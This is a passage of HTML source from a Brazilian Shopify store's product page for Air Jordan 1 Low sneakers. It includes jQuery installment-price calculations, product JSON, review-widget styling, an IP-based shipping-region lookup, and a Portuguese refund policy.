        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Parcele suas compras<br><b style="color: white">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
            
            
     </div></div>
  
    <script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*0)/100));
                var total_x3 = (preco+((preco*0)/100));
                var total_x4 = (preco+((preco*2.99)/100));
                var total_x5 = (preco+((preco*5.98)/100));
                var total_x6 = (preco+((preco*8.97)/100));
                var total_x7 = (preco+((preco*11.96)/100));
                var total_x8 = (preco+((preco*14.95)/100));
                var total_x9 = (preco+((preco*17.94)/100));
                var total_x10 = (preco+((preco*20.93)/100));
                var total_x11 = (preco+((preco*23.92)/100));
                var total_x12 = (preco+((preco*26.91)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":6877304422471,"title":"Air Jordan 1 Low Triple Black","handle":"air-jordan-1-low-triple-black","description":"\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0719\/5967\/5190\/files\/descricaotenisdaloja_0b476780-8784-46fb-bc0c-a7dc7499e93d.png?v=1684812541\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0719\/5967\/5190\/files\/descricaotenisdaloja.png?v=1685941855\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0719\/5967\/5190\/files\/descricaotenisdaloja.png?v=1685941855\"\u003e","published_at":"2023-12-21T14:30:32-03:00","created_at":"2023-12-03T16:02:57-03:00","vendor":"URBAN SUIT SHOP","type":"","tags":["contador"],"price":52990,"price_min":52990,"price_max":52990,"available":true,"price_varies":false,"compare_at_price":71000,"compare_at_price_min":71000,"compare_at_price_max":71000,"compare_at_price_varies":false,"variants":[{"id":40382973083719,"title":"34","option1":"34","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 34","public_title":"34","options":["34"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973116487,"title":"35","option1":"35","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 35","public_title":"35","options":["35"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973149255,"title":"36","option1":"36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 36","public_title":"36","options":["36"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973182023,"title":"37","option1":"37","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 37","public_title":"37","options":["37"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973214791,"title":"38","option1":"38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 38","public_title":"38","options":["38"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973247559,"title":"39","option1":"39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 39","public_title":"39","options":["39"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973280327,"title":"40","option1":"40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 40","public_title":"40","options":["40"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973313095,"title":"41","option1":"41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 41","public_title":"41","options":["41"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973345863,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 42","public_title":"42","options":["42"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40382973378631,"title":"43","option1":"43","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Air Jordan 1 Low Triple Black - 43","public_title":"43","options":["43"],"price":52990,"weight":0,"compare_at_price":71000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"],"featured_image":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177","options":["Tamanho"],"media":[{"alt":null,"id":21936696262727,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1420,"width":1420,"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"aspect_ratio":1.0,"height":1420,"media_type":"image","src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177","width":1420}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0719\/5967\/5190\/files\/descricaotenisdaloja_0b476780-8784-46fb-bc0c-a7dc7499e93d.png?v=1684812541\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0719\/5967\/5190\/files\/descricaotenisdaloja.png?v=1685941855\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0719\/5967\/5190\/files\/descricaotenisdaloja.png?v=1685941855\"\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["34","35","36","37","38","39","40","41","42","43"]}],
      "selected_variant_id": 40382973083719
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//urbansuitshop.com/cdn/shop/t/47/assets/07437d5a26.js?v=150710275000742275141742054056" defer></script>
 <script src="//urbansuitshop.com/cdn/shop/t/47/assets/jquery1.1.min.js?v=74374508889517563921742054415" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <img alt="" src="https://cdn.shopify.com/s/files/1/0719/5967/5190/files/descricaotenisdaloja_0b476780-8784-46fb-bc0c-a7dc7499e93d.png?v=1684812541"><img src="https://cdn.shopify.com/s/files/1/0719/5967/5190/files/descricaotenisdaloja.png?v=1685941855" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0719/5967/5190/files/descricaotenisdaloja.png?v=1685941855">
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--reviews">
              <span id="product-reviews" class="anchor"></span>

              <div class="card">
                <div class="card__section"><div id="shopify-product-reviews" class="spr-reviews " data-id="6877304422471"></div>
                </div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/jquery.min.js?v=131655691665193987771742054381" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><div id="modal-refunds-policy" class="modal" aria-hidden="true">
        <div class="modal__dialog" role="dialog">
          <header class="modal__header">
            <h3 class="modal__title heading h2">Política de reembolso</h3>
            <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
          </header>

          <div class="modal__content">
            <div class="rte">
              <p data-start="282" data-end="497">Na <strong data-start="285" data-end="304">Urban Suit Shop</strong>, prezamos pela transparência e satisfação dos nossos clientes. Caso precise solicitar <strong data-start="391" data-end="424">troca, devolução ou reembolso</strong>, siga as diretrizes abaixo para garantir um processo ágil e eficiente.</p>
<hr data-start="499" data-end="502">
<h2 data-start="504" data-end="518"><strong data-start="507" data-end="516">Troca</strong></h2>
<p data-start="520" data-end="677">Se o produto chegar com <strong data-start="544" data-end="569">defeito de fabricação</strong>, arcaremos com <strong data-start="585" data-end="606">todas as despesas</strong> relacionadas à devolução e ao reenvio do produto correto ao cliente.</p>
<h3 data-start="679" data-end="740"><strong data-start="683" data-end="738">Passo a passo para solicitar uma troca por defeito:</strong></h3>
<ol data-start="741" data-end="1166">
<li data-start="741" data-end="861">Entre em contato pelo <strong data-start="766" data-end="776">e-mail</strong> (<a data-start="778" data-end="799" rel="noopener">sac@urbansuitshop.com</a>) ou <strong data-start="804" data-end="816">WhatsApp</strong> (+55 11 98580-6343) informando o problema.</li>
<li data-start="862" data-end="978">Envie <strong data-start="871" data-end="891">fotos detalhadas</strong> do produto, etiquetas de envio e etiquetas do produto. Quanto mais detalhes, melhor.</li>
<li data-start="979" data-end="1083">Após análise e aprovação, enviaremos um código de <strong data-start="1032" data-end="1053">logística reversa</strong> para postagem nos Correios.</li>
<li data-start="1084" data-end="1166">Assim que recebermos o produto defeituoso, enviaremos um novo item para você.</li>
</ol>
<h3 data-start="1168" data-end="1204"><strong data-start="1172" data-end="1202">Troca por erro de tamanho:</strong></h3>
<p data-start="1205" data-end="1385">Não realizamos trocas por <strong data-start="1231" data-end="1252">tamanho incorreto</strong>, pois disponibilizamos <strong data-start="1276" data-end="1298">tabelas de medidas</strong> em todas as páginas de produtos. Pedimos que confira as informações antes da compra.</p>
<h3 data-start="1387" data-end="1408"><strong data-start="1391" data-end="1406">Importante:</strong></h3>
<ul data-start="1409" data-end="1671">
<li data-start="1409" data-end="1561"><strong data-start="1411" data-end="1472">O prazo para solicitar uma troca é de até 7 dias corridos</strong> após o recebimento do produto, conforme o artigo 49 do Código de Defesa do Consumidor.</li>
<li data-start="1562" data-end="1671"><strong data-start="1564" data-end="1620">A etiqueta original do produto não pode ser removida</strong>. Ela é sua garantia e será exigida para a troca.</li>
</ul>
<hr data-start="1673" data-end="1676">
<h2 data-start="1678" data-end="1708"><strong data-start="1681" data-end="1706">Devolução e Reembolso</strong></h2>
<p data-start="1710" data-end="1905">Se você recebeu o produto e deseja <strong data-start="1745" data-end="1768">fazer uma devolução</strong>, poderá solicitá-la dentro do prazo de <strong data-start="1808" data-end="1846">7 dias corridos após o recebimento</strong>, conforme o artigo 49 do Código de Defesa do Consumidor.</p>
<h3 data-start="1907" data-end="1960"><strong data-start="1911" data-end="1958">Condições para que a devolução seja aceita:</strong></h3>
<ul data-start="1961" data-end="2201">
<li data-start="1961" data-end="2066">O produto deve estar <strong data-start="1984" data-end="2009">na embalagem original</strong>, sem sinais de uso e com todos os acessórios inclusos.</li>
<li data-start="2067" data-end="2134"><strong data-start="2069" data-end="2096">Não pode ter sido usado</strong> ou apresentar indícios de desgaste.</li>
<li data-start="2135" data-end="2201"><strong data-start="2137" data-end="2198">A etiqueta original do produto não pode ter sido removida</strong>.</li>
</ul>
<h3 data-start="2203" data-end="2240"><strong data-start="2207" data-end="2238">Como solicitar a devolução:</strong></h3>
<ol data-start="2241" data-end="2635">
<li data-start="2241" data-end="2354">Envie um e-mail para <strong data-start="2265" data-end="2290"><a data-start="2267" data-end="2288" rel="noopener">sac@urbansuitshop.com</a></strong> com o assunto <strong data-start="2305" data-end="2351">"Solicitação de Devolução - Pedido #XXXXX"</strong>.</li>
<li data-start="2355" data-end="2447">Informe o <strong data-start="2368" data-end="2378">motivo</strong> da devolução e anexe <strong data-start="2400" data-end="2420">fotos do produto</strong> para agilizar a análise.</li>
<li data-start="2448" data-end="2527">Nossa equipe analisará a solicitação e responderá em <strong data-start="2504" data-end="2524">até 5 dias úteis</strong>.</li>
<li data-start="2528" data-end="2635">Caso aprovado, o cliente deve enviar o produto para o nosso <strong data-start="2591" data-end="2617">centro de distribuição</strong>, localizado em:</li>
</ol>
<p data-start="2637" data-end="2698"><strong data-start="2640" data-end="2696">- Rua Amazonas, número 50 - Bom Retiro, São Paulo - SP</strong></p>
<ol start="5" data-start="2700" data-end="2775">
<li data-start="2700" data-end="2775">Após o recebimento e aprovação da devolução, realizaremos o reembolso.</li>
</ol>
<hr data-start="2777" data-end="2780">
<h2 data-start="2782" data-end="2809"><strong data-start="2785" data-end="2807">Frete da Devolução</strong></h2>
<ul data-start="2811" data-end="3152">
<li data-start="2811" data-end="2897">O custo inicial do <strong data-start="2832" data-end="2854">frete de devolução</strong> será de <strong data-start="2863" data-end="2894">responsabilidade do cliente</strong>.</li>
<li data-start="2898" data-end="2952">O envio deve ser feito pelos <strong data-start="2929" data-end="2949">Correios via PAC</strong>.</li>
<li data-start="2953" data-end="3152">Após o recebimento do produto em nosso centro de distribuição e <strong data-start="3019" data-end="3045">aprovação da devolução</strong>, <strong data-start="3047" data-end="3090">reembolsaremos o valor do frete via PIX</strong>, desde que o cliente envie o <strong data-start="3120" data-end="3149">comprovante do valor pago</strong>.</li>
</ul>
<hr data-start="3154" data-end="3157">
<h2 data-start="3159" data-end="3194"><strong data-start="3162" data-end="3192">Processamento do Reembolso</strong></h2>
<ul data-start="3196" data-end="3682">
<li data-start="3196" data-end="3682">O <strong data-start="3200" data-end="3265">reembolso será feito através da mesma plataforma de pagamento</strong> utilizada na compra:
<ul data-start="3291" data-end="3682">
<li data-start="3291" data-end="3472"><strong data-start="3293" data-end="3314">Cartão de Crédito</strong>: O estorno será processado e poderá aparecer na <strong data-start="3363" data-end="3406">próxima fatura ou na fatura subsequente</strong>, dependendo da operadora do cartão (prazo de <strong data-start="3452" data-end="3468">30 a 90 dias</strong>).</li>
<li data-start="3475" data-end="3564"><strong data-start="3477" data-end="3484">PIX</strong>: O reembolso será processado <strong data-start="3514" data-end="3531">imediatamente</strong> após a aprovação da devolução.</li>
<li data-start="3567" data-end="3682"><strong data-start="3569" data-end="3588">Boleto Bancário</strong>: O valor será devolvido via <strong data-start="3617" data-end="3643">transferência bancária</strong> para a conta informada pelo cliente.</li>
</ul>
</li>
</ul>
<h3 data-start="3684" data-end="3730"><strong data-start="3688" data-end="3728">Prazo de processamento do reembolso:</strong></h3>
<ul data-start="3731" data-end="3985">
<li data-start="3731" data-end="3801">A análise do produto devolvido será feita em até <strong data-start="3782" data-end="3798">5 dias úteis</strong>.</li>
<li data-start="3802" data-end="3985">Após a aprovação da devolução, o <strong data-start="3837" data-end="3887">reembolso via PIX será realizado imediatamente</strong>, e o <strong data-start="3893" data-end="3954">reembolso via cartão de crédito ocorrerá em até 2 faturas</strong> (prazo de <strong data-start="3965" data-end="3981">30 a 90 dias</strong>).</li>
</ul>
<hr data-start="3987" data-end="3990">
<h2 data-start="3992" data-end="4048"><strong data-start="3995" data-end="4046">Política de Devolução para Produtos com Defeito</strong></h2>
<p data-start="4050" data-end="4117">Se o cliente receber um <strong data-start="4074" data-end="4096">produto defeituoso</strong>, poderá optar por:</p>
<ol data-start="4118" data-end="4361">
<li data-start="4118" data-end="4239"><strong data-start="4121" data-end="4170">Receber um novo produto sem custos adicionais</strong> (enviaremos um novo item após a devolução do produto com defeito).</li>
<li data-start="4240" data-end="4361"><strong data-start="4243" data-end="4288">Solicitar o reembolso total do valor pago</strong>, seguindo os prazos de estorno conforme o meio de pagamento utilizado.</li>
</ol>
<p data-start="4363" data-end="4518">O cliente deve seguir o mesmo processo de devolução, incluindo o envio de <strong data-start="4437" data-end="4457">fotos detalhadas</strong> do defeito e a postagem do item via <strong data-start="4494" data-end="4515">logística reversa</strong>.</p>
<hr data-start="4520" data-end="4523">
<h2 data-start="4525" data-end="4552"><strong data-start="4528" data-end="4550">Observações Finais</strong></h2>
<ul data-start="4554" data-end="4924">
<li data-start="4554" data-end="4647"><strong data-start="4556" data-end="4605">Produtos em promoção não podem ser devolvidos</strong> ou trocados, exceto em caso de defeito.</li>
<li data-start="4648" data-end="4757"><strong data-start="4650" data-end="4682">Caso a devolução seja negada</strong>, o cliente será informado e poderá optar por receber o produto de volta.</li>
<li data-start="4758" data-end="4924">Em <strong data-start="4763" data-end="4782">hipótese alguma</strong> retiramos a etiqueta do produto antes do envio ao cliente. Se o cliente remover a etiqueta, a devolução ou reembolso <strong data-start="4900" data-end="4921">não será possível</strong>.</li>
</ul>
<hr data-start="5096" data-end="5099">
<h2 data-start="5101" data-end="5118"><strong data-start="5104" data-end="5116">Dúvidas?</strong></h2>
<p data-start="5120" data-end="5156">Entre em contato com nossa equipe:</p>
<ul data-start="5157" data-end="5230">
<li data-start="5157" data-end="5194"><strong data-start="5159" data-end="5170">E-mail:</strong> <a data-start="5171" data-end="5192" rel="noopener">sac@urbansuitshop.com</a></li>
<li data-start="5195" data-end="5230"><strong data-start="5197" data-end="5210">WhatsApp:</strong> +55 11 98580-6343</li>
</ul>
            </div>
          </div>
        </div>
      </div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="air-jordan-1-low-triple-black" product_id="6877304422471" title_product="Air Jordan 1 Low Triple Black" image_product="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_180x.jpg?v=1701630177"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6877304422471,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Veja também</h2>
        </header><div class="product-recommendations"></div>
